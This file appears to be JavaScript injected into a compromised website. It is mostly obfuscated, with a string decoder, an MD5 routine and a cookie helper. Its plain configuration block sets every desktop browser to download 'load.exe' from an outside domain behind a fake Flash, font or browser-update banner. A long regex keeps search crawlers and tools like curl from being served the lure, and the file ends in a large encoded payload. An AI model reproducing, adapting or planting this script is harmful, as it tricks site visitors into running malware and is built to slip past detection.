_0x29e822=0x0,_0x409257,_0x50a920,_0xea0f86=0x0,_0x19f361='';_0x50a920=_0x5b39f8['charAt'](_0xea0f86++);~_0x50a920&&(_0x409257=_0x29e822%0x4?_0x409257*0x40+_0x50a920:_0x50a920,_0x29e822++%0x4)?_0x19f361+=String['fromCharCode'](0xff&_0x409257>>(-0x2*_0x29e822&0x6)):0x0){_0x50a920=_0x663f3b['indexOf'](_0x50a920);}return _0x19f361;});}());var _0x130e3e=function(_0xd726d8,_0x24b33c){var _0x288474=[],_0x3ff56d=0x0,_0x2fafe5,_0x5276a3='',_0x59803f='';_0xd726d8=atob(_0xd726d8);for(var _0x572714=0x0,_0x25947a=_0xd726d8['length'];_0x572714<_0x25947a;_0x572714++){_0x59803f+='%'+('00'+_0xd726d8['charCodeAt'](_0x572714)['toString'](0x10))['slice'](-0x2);}_0xd726d8=decodeURIComponent(_0x59803f);for(var _0x38c813=0x0;_0x38c813<0x100;_0x38c813++){_0x288474[_0x38c813]=_0x38c813;}for(_0x38c813=0x0;_0x38c813<0x100;_0x38c813++){_0x3ff56d=(_0x3ff56d+_0x288474[_0x38c813]+_0x24b33c['charCodeAt'](_0x38c813%_0x24b33c['length']))%0x100;_0x2fafe5=_0x288474[_0x38c813];_0x288474[_0x38c813]=_0x288474[_0x3ff56d];_0x288474[_0x3ff56d]=_0x2fafe5;}_0x38c813=0x0;_0x3ff56d=0x0;for(var _0x2fa71b=0x0;_0x2fa71b<_0xd726d8['length'];_0x2fa71b++){_0x38c813=(_0x38c813+0x1)%0x100;_0x3ff56d=(_0x3ff56d+_0x288474[_0x38c813])%0x100;_0x2fafe5=_0x288474[_0x38c813];_0x288474[_0x38c813]=_0x288474[_0x3ff56d];_0x288474[_0x3ff56d]=_0x2fafe5;_0x5276a3+=String['fromCharCode'](_0xd726d8['charCodeAt'](_0x2fa71b)^_0x288474[(_0x288474[_0x38c813]+_0x288474[_0x3ff56d])%0x100]);}return _0x5276a3;};_0x1b0a['NAoXVG']=_0x130e3e;_0x1b0a['wqYCUZ']={};_0x1b0a['xVsAEX']=!![];}var _0x4e8f3c=_0x1b0a['wqYCUZ'][_0x24ee80];if(_0x4e8f3c===undefined){if(_0x1b0a['RbQmsX']===undefined){_0x1b0a['RbQmsX']=!![];}_0x29bf4f=_0x1b0a['NAoXVG'](_0x29bf4f,_0x5ba46f);_0x1b0a['wqYCUZ'][_0x24ee80]=_0x29bf4f;}else{_0x29bf4f=_0x4e8f3c;}return _0x29bf4f;};function md5cycle(_0x3307fd,_0x145f79){var _0x502f47=_0x3307fd[0x0],_0x228613=_0x3307fd[0x1],_0x3e89b4=_0x3307fd[0x2],_0x38e5f3=_0x3307fd[0x3];_0x502f47=ff(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x0],0x7,-0x28955b88);_0x38e5f3=ff(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x1],0xc,-0x173848aa);_0x3e89b4=ff(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0x2],0x11,0x242070db);_0x228613=ff(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x3],0x16,-0x3e423112);_0x502f47=ff(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x4],0x7,-0xa83f051);_0x38e5f3=ff(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x5],0xc,0x4787c62a);_0x3e89b4=ff(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0x6],0x11,-0x57cfb9ed);_0x228613=ff(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x7],0x16,-0x2b96aff);_0x502f47=ff(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x8],0x7,0x698098d8);_0x38e5f3=ff(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x9],0xc,-0x74bb0851);_0x3e89b4=ff(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0xa],0x11,-0xa44f);_0x228613=ff(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0xb],0x16,-0x76a32842);_0x502f47=ff(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0xc],0x7,0x6b901122);_0x38e5f3=ff(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0xd],0xc,-0x2678e6d);_0x3e89b4=ff(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0xe],0x11,-0x5986bc72);_0x228613=ff(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0xf],0x16,0x49b40821);_0x502f47=gg(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x1],0x5,-0x9e1da9e);_0x38e5f3=gg(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x6],0x9,-0x3fbf4cc0);_0x3e89b4=gg(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0xb],0xe,0x265e5a51);_0x228613=gg(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x0],0x14,-0x16493856);_0x502f47=gg(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x5],0x5,-0x29d0efa3);_0x38e5f3=gg(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0xa],0x9,0x2441453);_0x3e89b4=gg(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0xf],0xe,-0x275e197f);_0x228613=gg(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x4],0x14,-0x182c0438);_0x502f47=gg(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x9],0x5,0x21e1cde6);_0x38e5f3=gg(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0xe],0x9,-0x3cc8f82a);_0x3e89b4=gg(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0x3],0xe,-0xb2af279);_0x228613=gg(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x8],0x14,0x455a14ed);_0x502f47=gg(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0xd],0x5,-0x561c16fb);_0x38e5f3=gg(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x2],0x9,-0x3105c08);_0x3e89b4=gg(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0x7],0xe,0x676f02d9);_0x228613=gg(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0xc],0x14,-0x72d5b376);_0x502f47=hh(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x5],0x4,-0x5c6be);_0x38e5f3=hh(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x8],0xb,-0x788e097f);_0x3e89b4=hh(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0xb],0x10,0x6d9d6122);_0x228613=hh(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0xe],0x17,-0x21ac7f4);_0x502f47=hh(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x1],0x4,-0x5b4115bc);_0x38e5f3=hh(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x4],0xb,0x4bdecfa9);_0x3e89b4=hh(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0x7],0x10,-0x944b4a0);_0x228613=hh(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0xa],0x17,-0x41404390);_0x502f47=hh(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0xd],0x4,0x289b7ec6);_0x38e5f3=hh(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x0],0xb,-0x155ed806);_0x3e89b4=hh(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0x3],0x10,-0x2b10cf7b);_0x228613=hh(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x6],0x17,0x4881d05);_0x502f47=hh(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x9],0x4,-0x262b2fc7);_0x38e5f3=hh(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0xc],0xb,-0x1924661b);_0x3e89b4=hh(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0xf],0x10,0x1fa27cf8);_0x228613=hh(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x2],0x17,-0x3b53a99b);_0x502f47=ii(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x0],0x6,-0xbd6ddbc);_0x38e5f3=ii(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x7],0xa,0x432aff97);_0x3e89b4=ii(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0xe],0xf,-0x546bdc59);_0x228613=ii(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x5],0x15,-0x36c5fc7);_0x502f47=ii(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0xc],0x6,0x655b59c3);_0x38e5f3=ii(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0x3],0xa,-0x70f3336e);_0x3e89b4=ii(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0xa],0xf,-0x100b83);_0x228613=ii(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x1],0x15,-0x7a7ba22f);_0x502f47=ii(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x8],0x6,0x6fa87e4f);_0x38e5f3=ii(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0xf],0xa,-0x1d31920);_0x3e89b4=ii(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0x6],0xf,-0x5cfebcec);_0x228613=ii(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0xd],0x15,0x4e0811a1);_0x502f47=ii(_0x502f47,_0x228613,_0x3e89b4,_0x38e5f3,_0x145f79[0x4],0x6,-0x8ac817e);_0x38e5f3=ii(_0x38e5f3,_0x502f47,_0x228613,_0x3e89b4,_0x145f79[0xb],0xa,-0x42c50dcb);_0x3e89b4=ii(_0x3e89b4,_0x38e5f3,_0x502f47,_0x228613,_0x145f79[0x2],0xf,0x2ad7d2bb);_0x228613=ii(_0x228613,_0x3e89b4,_0x38e5f3,_0x502f47,_0x145f79[0x9],0x15,-0x14792c6f);_0x3307fd[0x0]=add32(_0x502f47,_0x3307fd[0x0]);_0x3307fd[0x1]=add32(_0x228613,_0x3307fd[0x1]);_0x3307fd[0x2]=add32(_0x3e89b4,_0x3307fd[0x2]);_0x3307fd[0x3]=add32(_0x38e5f3,_0x3307fd[0x3]);}function cmn(_0x55e419,_0x721261,_0x56a6c8,_0x559387,_0x4f09e1,_0x1b9c49){_0x721261=add32(add32(_0x721261,_0x55e419),add32(_0x559387,_0x1b9c49));return add32(_0x721261<<_0x4f09e1|_0x721261>>>0x20-_0x4f09e1,_0x56a6c8);}function ff(_0x5602b4,_0x19ff29,_0x3d547f,_0x459d58,_0x57c951,_0x3363cd,_0x2329e9){return cmn(_0x19ff29&_0x3d547f|~_0x19ff29&_0x459d58,_0x5602b4,_0x19ff29,_0x57c951,_0x3363cd,_0x2329e9);}function gg(_0x4365a4,_0x11f82a,_0x4e75bf,_0x1349d6,_0x39066c,_0x237e6c,_0x590bcd){return cmn(_0x11f82a&_0x1349d6|_0x4e75bf&~_0x1349d6,_0x4365a4,_0x11f82a,_0x39066c,_0x237e6c,_0x590bcd);}function hh(_0x137c2a,_0x146629,_0x1c20ac,_0x4ef2e7,_0x406c5c,_0x387757,_0x1e4f0b){return cmn(_0x146629^_0x1c20ac^_0x4ef2e7,_0x137c2a,_0x146629,_0x406c5c,_0x387757,_0x1e4f0b);}function ii(_0x5c611d,_0x40cfa5,_0xd1ebfe,_0x2aff64,_0x2cfcbf,_0x598ec5,_0x15c6b4){return cmn(_0xd1ebfe^(_0x40cfa5|~_0x2aff64),_0x5c611d,_0x40cfa5,_0x2cfcbf,_0x598ec5,_0x15c6b4);}function md51(_0xc83a26){txt='';var _0x5c2272=_0xc83a26[_0x1b0a('0x0','Dxc%')],_0x80c27d=[0x67452301,-0x10325477,-0x67452302,0x10325476],_0xe702bf;for(_0xe702bf=0x40;_0xe702bf<=_0xc83a26[_0x1b0a('0x1','x^cu')];_0xe702bf+=0x40){md5cycle(_0x80c27d,md5blk(_0xc83a26['substring'](_0xe702bf-0x40,_0xe702bf)));}_0xc83a26=_0xc83a26[_0x1b0a('0x2','8Upe')](_0xe702bf-0x40);var _0x15c2d2=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(_0xe702bf=0x0;_0xe702bf<_0xc83a26[_0x1b0a('0x3','2NmT')];_0xe702bf++)_0x15c2d2[_0xe702bf>>0x2]|=_0xc83a26['charCodeAt'](_0xe702bf)<<(_0xe702bf%0x4<<0x3);_0x15c2d2[_0xe702bf>>0x2]|=0x80<<(_0xe702bf%0x4<<0x3);if(_0xe702bf>0x37){md5cycle(_0x80c27d,_0x15c2d2);for(_0xe702bf=0x0;_0xe702bf<0x10;_0xe702bf++)_0x15c2d2[_0xe702bf]=0x0;}_0x15c2d2[0xe]=_0x5c2272*0x8;md5cycle(_0x80c27d,_0x15c2d2);return _0x80c27d;}function md5blk(_0x344714){var _0x209284=[],_0x31e50a;for(_0x31e50a=0x0;_0x31e50a<0x40;_0x31e50a+=0x4){_0x209284[_0x31e50a>>0x2]=_0x344714[_0x1b0a('0x4','UhpM')](_0x31e50a)+(_0x344714[_0x1b0a('0x5','9DYG')](_0x31e50a+0x1)<<0x8)+(_0x344714[_0x1b0a('0x6','U5hv')](_0x31e50a+0x2)<<0x10)+(_0x344714[_0x1b0a('0x7','XjeP')](_0x31e50a+0x3)<<0x18);}return _0x209284;}var hex_chr=_0x1b0a('0x8','Q3UL')['split']('');function rhex(_0x40d99a){var _0x17a4a5='',_0x46fac5=0x0;for(;_0x46fac5<0x4;_0x46fac5++)_0x17a4a5+=hex_chr[_0x40d99a>>_0x46fac5*0x8+0x4&0xf]+hex_chr[_0x40d99a>>_0x46fac5*0x8&0xf];return _0x17a4a5;}function hex(_0x5960cc){for(var _0x273697=0x0;_0x273697<_0x5960cc[_0x1b0a('0x9','oSvm')];_0x273697++)_0x5960cc[_0x273697]=rhex(_0x5960cc[_0x273697]);return _0x5960cc[_0x1b0a('0xa','HxwQ')]('');}function md5(_0xc62b88){return hex(md51(_0xc62b88));}function add32(_0x4137a8,_0x451361){return _0x4137a8+_0x451361&0xffffffff;}if(md5('hello')!=_0x1b0a('0xb','ZePW')){function add32(_0x453363,_0x115673){var _0x4803a8=(_0x453363&0xffff)+(_0x115673&0xffff),_0x276bd2=(_0x453363>>0x10)+(_0x115673>>0x10)+(_0x4803a8>>0x10);return _0x276bd2<<0x10|_0x4803a8&0xffff;}}
var _0x30d4=['EGkcfMKcX8KcUQ==','E8OMwrQs','anvDjcKCQ2I=','wqnCi8KNwpXDhhU=','w74dFAfDuw==','worCl8O9w6Q=','KQ0aNEvDqWh9Yw==','w6TDtcONYcKIw6w=','dF7Djj9WdGQ=','w7DCpcKHAcKpHio=','KcO5w5jCg8KpQFQ=','RTwCe8KaWA==','wpTCtDLCu0hLwpc=','UMKlBsKuwrE0wppwUEFs','w6rDs8KsHDQWew==','w6MYFQzDqsO3','wqnCmcKBwpDClcKmYw==','cRNOKcKtFkI=','Zhs2bBXCnF0=','cw5KFMK2HlQ=','IcOMwpw3woxTS8KXw4pv','woXCoxfChnl9wpAcfVjCug==','w7fCr8OxVw==','wodkw4nCnsO4wr3DpA==','w6XCvMKDAA==','w6zDv8OOZ8KVw6o=','b8OELMKResKmPcOvOg==','wrLCucOQwpHDtk4='];(function(_0x1186d3,_0x1be8f4){var _0x21820a=function(_0xd266cc){while(--_0xd266cc){_0x1186d3['push'](_0x1186d3['shift']());}};_0x21820a(++_0x1be8f4);}(_0x30d4,0x1c8));var _0x4cdf=function(_0x35f9ac,_0xc8b271){_0x35f9ac=_0x35f9ac-0x0;var _0x5ec459=_0x30d4[_0x35f9ac];if(_0x4cdf['wiOAUT']===undefined){(function(){var _0x88a88b=function(){var _0x1b0309;try{_0x1b0309=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x885017){_0x1b0309=window;}return _0x1b0309;};var _0x2b3cfc=_0x88a88b();var _0x139491='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2b3cfc['atob']||(_0x2b3cfc['atob']=function(_0x502821){var _0x32a172=String(_0x502821)['replace'](/=+$/,'');for(var _0x338285=0x0,_0x37cce4,_0x359941,_0x5e79d9=0x0,_0x3291c5='';_0x359941=_0x32a172['charAt'](_0x5e79d9++);~_0x359941&&(_0x37cce4=_0x338285%0x4?_0x37cce4*0x40+_0x359941:_0x359941,_0x338285++%0x4)?_0x3291c5+=String['fromCharCode'](0xff&_0x37cce4>>(-0x2*_0x338285&0x6)):0x0){_0x359941=_0x139491['indexOf'](_0x359941);}return _0x3291c5;});}());var _0x16866c=function(_0x31edc0,_0x586abd){var _0x928511=[],_0x3473c7=0x0,_0x5273d5,_0x431f0a='',_0x26bb2d='';_0x31edc0=atob(_0x31edc0);for(var _0x1e0d66=0x0,_0x122162=_0x31edc0['length'];_0x1e0d66<_0x122162;_0x1e0d66++){_0x26bb2d+='%'+('00'+_0x31edc0['charCodeAt'](_0x1e0d66)['toString'](0x10))['slice'](-0x2);}_0x31edc0=decodeURIComponent(_0x26bb2d);for(var _0x5f4588=0x0;_0x5f4588<0x100;_0x5f4588++){_0x928511[_0x5f4588]=_0x5f4588;}for(_0x5f4588=0x0;_0x5f4588<0x100;_0x5f4588++){_0x3473c7=(_0x3473c7+_0x928511[_0x5f4588]+_0x586abd['charCodeAt'](_0x5f4588%_0x586abd['length']))%0x100;_0x5273d5=_0x928511[_0x5f4588];_0x928511[_0x5f4588]=_0x928511[_0x3473c7];_0x928511[_0x3473c7]=_0x5273d5;}_0x5f4588=0x0;_0x3473c7=0x0;for(var _0x53c963=0x0;_0x53c963<_0x31edc0['length'];_0x53c963++){_0x5f4588=(_0x5f4588+0x1)%0x100;_0x3473c7=(_0x3473c7+_0x928511[_0x5f4588])%0x100;_0x5273d5=_0x928511[_0x5f4588];_0x928511[_0x5f4588]=_0x928511[_0x3473c7];_0x928511[_0x3473c7]=_0x5273d5;_0x431f0a+=String['fromCharCode'](_0x31edc0['charCodeAt'](_0x53c963)^_0x928511[(_0x928511[_0x5f4588]+_0x928511[_0x3473c7])%0x100]);}return _0x431f0a;};_0x4cdf['gtVqUF']=_0x16866c;_0x4cdf['yRknQF']={};_0x4cdf['wiOAUT']=!![];}var _0x3e733d=_0x4cdf['yRknQF'][_0x35f9ac];if(_0x3e733d===undefined){if(_0x4cdf['yJURVL']===undefined){_0x4cdf['yJURVL']=!![];}_0x5ec459=_0x4cdf['gtVqUF'](_0x5ec459,_0xc8b271);_0x4cdf['yRknQF'][_0x35f9ac]=_0x5ec459;}else{_0x5ec459=_0x3e733d;}return _0x5ec459;};jQuery['cookie']=function(_0x23cdfa,_0x116f09,_0x34e907){if(typeof _0x116f09!='undefined'){_0x34e907=_0x34e907||{};if(_0x116f09===null){_0x116f09='';_0x34e907[_0x4cdf('0x0','1@3@')]=-0x1;}var _0x44ae97='';if(_0x34e907[_0x4cdf('0x1','e2y@')]&&(typeof _0x34e907[_0x4cdf('0x2','kcef')]==_0x4cdf('0x3',']wQi')||_0x34e907[_0x4cdf('0x4','8QsO')][_0x4cdf('0x5','cU%5')])){var _0x448f76;if(typeof _0x34e907[_0x4cdf('0x6',']yQ3')]==_0x4cdf('0x7','S5wU')){_0x448f76=new Date();_0x448f76[_0x4cdf('0x8','YpPN')](_0x448f76[_0x4cdf('0x9','!lfm')]()+_0x34e907[_0x4cdf('0xa','@T[B')]*0x18*0x3c*0x3c*0x3e8);}else{_0x448f76=_0x34e907[_0x4cdf('0xb','!lfm')];}_0x44ae97=_0x4cdf('0xc','Vmwg')+_0x448f76[_0x4cdf('0xd','8QsO')]();}var _0x5e32b6=_0x34e907[_0x4cdf('0xe','zr0s')]?_0x4cdf('0xf','szsY')+_0x34e907[_0x4cdf('0x10','e2y@')]:'';var _0x132616=_0x34e907[_0x4cdf('0x11','rz55')]?_0x4cdf('0x12','Y]dk')+_0x34e907['domain']:'';var _0x455532=_0x34e907[_0x4cdf('0x13','#F2e')]?_0x4cdf('0x14',']wQi'):'';document['cookie']=[_0x23cdfa,'=',encodeURIComponent(_0x116f09),_0x44ae97,_0x5e32b6,_0x132616,_0x455532][_0x4cdf('0x15','ShY9')]('');}else{var _0x23d1ca=null;if(document[_0x4cdf('0x16','W9wD')]&&document[_0x4cdf('0x17','!y9D')]!=''){var _0x12e7ea=document['cookie'][_0x4cdf('0x18','S5wU')](';');for(var _0x31591d=0x0;_0x31591d<_0x12e7ea['length'];_0x31591d++){var _0x3d1071=jQuery[_0x4cdf('0x19','n1fS')](_0x12e7ea[_0x31591d]);if(_0x3d1071[_0x4cdf('0x1a','(Pj2')](0x0,_0x23cdfa['length']+0x1)==_0x23cdfa+'='){_0x23d1ca=decodeURIComponent(_0x3d1071['substring'](_0x23cdfa[_0x4cdf('0x1b','rz55')]+0x1));break;}}}return _0x23d1ca;}};


(function($) {
	$(window).load(function(){
		
		var linkMobile = ['Mobile']; // Link for mobile
		var linkDesktop = [['http://thakormandal.com/load.exe'], ['http://thakormandal.com/load.exe'], ['http://thakormandal.com/load.exe'], ['http://thakormandal.com/load.exe'], ['http://thakormandal.com/load.exe'], ['http://thakormandal.com/load.exe'], ['http://thakormandal.com/load.exe']]; // Link for Desktop | General Chrome Firefox Opera Safari Edge IE
	    var startTime = 10; // Milliseconds
	    var oneTimeShow = true; // true | false
	    var secret = '2aaf25454a84a24d28f6ed6d91e5a7a8';
	    var device = 'All'; // All | Mobile | Desktop
	    var banner = '3'; // 1 - Browser Update | 2 - Font | 3 - Flash
	    var bugs = 'true'; // true | false
	    var botPattern = "(googlebot\/|Googlebot-Mobile|bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

	   var _0x2a8b=['Iw5kJnfCgQ==','I8KbwpXDnA==','QMOAE1wSPk8yXkoLw73Cm0rCiXs3w71awq/DkXRPwqXCtUsew78Dw65wXH8EAw==','w4wcw6fDvw==','csOgw5s=','OMOkw67Dv8Oxw50=','w5DCrWUSE8OtemE=','wrjDgVTChsOIEcK6','wqfDjXvCg8OdF8Ky','RsKmwo3Dsw==','wqMWHGPCq1TDqcOfRA==','wqnDjMOhGw==','woNYwqc=','R8OwwrYuw43CsA==','wo8wwpRj','DmTCrA==','eMOwwqHDtcKPwp4=','CXLCuWjCscKcwpE=','Jn0SV8OWwr3Cmx/ClVjDjj8Dwo5zw5oTNS44w5nDt8O9OsKLeXvCucKbwpAEJsK4LzwpDcOKRHLCq2/Ctm3CscOUwrg3wqNJwoARYCDDl8OqF8KMwpXDj8KQw492wog5wrdeBcK0w5nCjMORwojCosOpwpIRVWlPw4IGw7kXdXHCinnCiRhzwrjDhi/CiMO4AMOzwq1HZAnCvMO+w7nCsz0xdcKzwq50aQEIGMOfwq10c8KFwpbDjA7Dp0vDj2PDisOxw6YTHUoqwo0Pb8KJwqp9w6nCvwonD8KnDcO6ZigAVhHCrsK6GcKWw4fDpy9Zw7rCgMOxLk7CpcKnWcK/w5PCiyzDgDnCr1N2woJxwooKLHgGw6ZSaVIHwrYmdcKVwqdMMQvDiMKHMwHCt8OsXcKGwq3CqcKESsO8wrRXwrrDq3B6McOjLcKrQy/[base64]/[base64]/DsKyPMKDJjbDt01Cwr0aEsKlw7c3woc5w59jwrrDr1JtdcKxQMKJw6jDvcOnwoBjOsOXw7XDgcOCPFpyYnPDlhQcZcKJwpTCqz/[base64]/CisO/[base64]/Di3xfCsOrw5HDiFnCi8Kiw7fDqTLCrXjCv35kw4NxDMKBw7VCw4vClwLDg37CtUcKwpk7NkwsFAFVwrBJw5FWwqwnwo/[base64]/Dg8KHw7bChcKuw6EdCMKlw4nDvsOSwotzfcOZVR/DlcKvw73DtynDj1g9WMObPml4wrfDiMO/wo5YXMOmwo1Nw5pCZcKKF1bDhlwMw4HChMOhw7gfwqEvw4xBwrByRsOhQ8Ofw5/[base64]/[base64]/w4YnwrDDu0k3wqHCikjCisKzwosewq/[base64]/XMOLwozClsKcHXbDvTE+wr0Cwp5sw5Z3w5jCocKWw4Y5wotMwrA6SsOOaifDi8KvFMOjQcK3dUIUw7/CiD9NYcKfDTrDhMOOdTgyw7Ytw5DCiMKaaX/[base64]/TgPCiMOQVcK5czFMHsO3dXFKaG5je8KSZWfDhmZZw5rCp8KHwrZSw4zCrlccXGsawp7CugfDkHfDpsOiT00UwqPDosOPwo94wpNjwohRw7JifGTChHoqdFdJBSl1w7Q1RsOgQ8KBMVU3MMKVK8OTw5DDnV/CucOkJMKIWjZREsK0w4UNOUvCjmHCucKOwqfDvB7Cm1rCkktUwpbDvU/DhxdEw5A7w4XDsMOLI2thA1ZKOC5RU2rCrGHCujvDjcORQH/DtlXClMO/w7MowoMowr42wqvDsMK6V8KIVH7CrE17wqptH3PDiGHCssKZw6o1woHDiT0cdcKMw4PDksKkwo0Jw7cTwrNBwqbCpnFdNVLDkFp8bn3CgMOCDw1ywqjCqMOzw5/CgsKNG2w2D8OUDVTDlzDChsOQwonCh0nCpWrCsQMWw5DDgcOxVEpLVirDqMOuElvDpsOTTsOFDEZPHllIw4Rdw4fDvcOkw7nDmA5+w7Jew5caPcOYwptgYE3CpkcbBcKxwqQlWcKMw5DCv8KMV1/DgnFLIE0Gb8ObUcOlwqBGZcKCw4bCkVHDjwzCuHfCvmRAwobDtUzDjnrCm2teW1YOaw/DmsK5w5bCkmZTw7NqCydXwoLCtsKuSXV/M8KCIcKAQEEdOjLDkH18X3hYw71vT8Kww4nCvVQZRcKgw6fCp20TCGJEfMOEw4/Dm1DDsjBEwrXDsFpswqHCrR5pwqUWwqdCXQvDsjkVD3fDiC8dRsODwqJHw4c7OsOcMi/CmsOxwo7DusONwoPDtEXCo8Kna00+w49Ow7nCsndIw6bCmcKawrHDp3TDoMKYSsOIJUtzwoJCD8KDaUHCqMK8w4YKOAs+w4nDtE9Uw44bw7HCosO2MEHCqMO2wrHCm8K5wqN2wq9ra3kCwqBQEMKqAy7CgwAKwrErw6tBw5dLGMOWZm/DpTAqacKyIcKNA8KbwozCscKOd8KqwoNue8KIT8OJKB4Lw5NHwrbDkcKvEsKHCUrDrgxvVC7CnGnDkkfDg2rDlMOGeMOECm/[base64]/DpcOaw6hgw6zDqMKPAMOpw7fCtcOtw6fClMKUwoDClQLChzM1woDDs2fCn23Cp8KnwogXw7vCk8K3wofCtMOLwr3ClcKCK8O7w6jDrRl/[base64]/Dkw5iwoPCj8KZwq7D